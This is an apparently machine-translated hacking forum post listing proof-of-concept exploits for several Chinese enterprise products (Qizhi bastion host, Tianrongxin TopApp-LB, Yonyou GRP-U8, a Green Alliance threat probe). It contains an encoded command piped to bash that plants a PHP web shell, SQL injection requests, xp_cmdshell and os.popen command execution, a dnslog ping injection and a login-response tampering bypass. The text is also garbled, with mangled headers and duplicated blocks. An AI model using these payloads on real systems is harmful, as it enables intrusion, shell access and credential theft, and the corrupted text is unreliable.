KoreanHackerTeam

Moderator





1. 원격 명령 실행 취약성 Qizhi Fortress 앞의 취약성 (CNVD-2019-20835) 1. http://10.20.10.11/Listener/Cluster_Manage.php : 방문 'OK'방문. (무단으로 로그인이 필요하지 않음) 2. GetShell을 보려면 다음 링크를 방문하십시오. 성공적인 실행 후 한 문장으로 PHP를 생성하십시오. zwnobyanpd9wahagqgv2ywwojf9srvfvrvrvnuwzewmdg2xsk7pz4npj4vdmfyl3d3d3dy9zahrlcm0vcmvzb3vyy2vzl3fyy29kzs9symo3ny5wahak '| base64 $ {ifs} -tecak'| d | bash` | $ {ifs} | echo $ {echo $ {ifs} 3. GetShell Access Path : /var/www/shterm/resources/qrcode/lbj77.php https://10.20.10/shterm/resources/qrcode/lbj77.php (password 10086) :0-69500 :

post /shterm/listener/tui_update.php

a=[ 't'; import os; os.popen ( 'whoami')#']









2. Tianrongxin TopApp-LB로드 밸런싱 시스템 SQL 주입 취약성

1. POC ost /acc/clsf/report/datasource.php http/1.1host: localhostconnection: text/javaScript, 텍스트/html, application/xml, text/xml, */*user-agent3360 mozilla/5. 5. 5. 5. 5. 5. 5. 5. 5.0. 10_15_5) Applewebkit/537.36 (khtml, gecko) 크롬/84.0.4147.105 Safari/537.36accept-language: Zh-CN, Q=0.9Content-type: Application/x-www-form-urlencodedt=le=0s=tl=1vid=1+Union Select 1,2,3,4,5,6,7,8,9, 서브 스트 ( 'A', 1,1), 11,12,13,14,15,16,17,18,19,20,21,22-+GID=0L mt=10o=r_speedasc=falsep=8lipf=lipt=ripf=ript=dscp=proto=lpf=lpt=rpf=rpt=rpt=@.

ost /acc/clsf/report/datasource.php http/1.1host: localhostconnection: text/javaScript, 텍스트/html, application/xml, text/xml, */*user-agent3360 mozilla/5. 5. 5. 5. 5. 5. 5. 5. 5.0. 10_15_5) Applewebkit/537.36 (khtml, gecko) 크롬/84.0.4147.105 Safari/537.36accept-language: Zh-CN, Q=0.9Content-type: Application/x-www-form-urlencodedt=le=0s=tl=1vid=1+Union Select 1,2,3,4,5,6,7,8,9, 서브 스트 ( 'A', 1,1), 11,12,13,14,15,16,17,18,19,20,21,22-+GID=0L mt=10o=r_speedasc=falsep=8lipf=lipt=ripf=ript=dscp=proto=lpf=lpt=rpf=rpt=rpt=@.

2.2 역사적 허점은 여전히 재현 될 수 있습니다.

2.2 역사적 허점은 여전히 재현 될 수 있습니다.

www.uedbox.com

사용자 이름 및 비밀번호 : id (tianrongxin로드 밸런싱 TopApp-LB 시스템 로그인 비밀번호없이 직접 로그인)

www.uedbox.com

사용자 이름 및 비밀번호 : id (tianrongxin로드 밸런싱 TopApp-LB 시스템 로그인 비밀번호없이 직접 로그인)





https://www.uedbox.com/post/22193/username : Ping 9928e5.dnslog.info; 에코 비밀번호 : 모든





3. Ufida grp-u8 주입

POC: 포스트/프록시 http/1.1Content-Type: Application/X-WWW-www-urlencodeduser-agent: Mozilla/4.0 (호환성; MSIE 6.0 Host: LocalHostContent-length: 341Connconnconnconnconnection:0000000000000000000000000000 Keep-AliveCache-Control: No-Cachecver=9.8.0dp=? XML 버전='1.0'Encoding='gb2312'? r9packet 버전='1'DataFormatxml/dataformatr9FunctionNAMEAS_DATAREQUEST/NAMEPARAMSPARAMMANMAMPIDERNAMA/PAMEMATATA format='text'datasetproviderData/data/paramnamedata/paminata format='text'Exec xp_cmdshell 'whoami'/data/param/param/r9function/r9packet

Host: LocalHostContent-length: 341Connconnconnconnconnection:0000000000000000000000000000 Keep-AliveCache-Control: No-Cachecver=9.8.0dp=? XML 버전='1.0'Encoding='gb2312'? r9packet 버전='1'DataFormatxml/dataformatr9FunctionNAMEAS_DATAREQUEST/NAMEPARAMSPARAMMANMAMPIDERNAMA/PAMEMATATA format='text'datasetproviderData/data/paramnamedata/paminata format='text'Exec xp_cmdshell 'whoami'/data/param/param/r9function/r9packet









4. Green Alliance UTS 포괄적 인 위협 프로브 관리자 로그인

논리적 취약성, 활용 방법에 대한 참조 : https://www.hackbug.net/archives/112.html





1. 로그인 패킷 수정 { 'status ':false,'mag': ''} - { 'status':true,'mag': ''}

2./webapi/v1/System/AccountManage/계정 인터페이스 로직 오류가 비밀번호 (MD5)를 포함한 관리자의 계정 정보가 유출되었습니다.



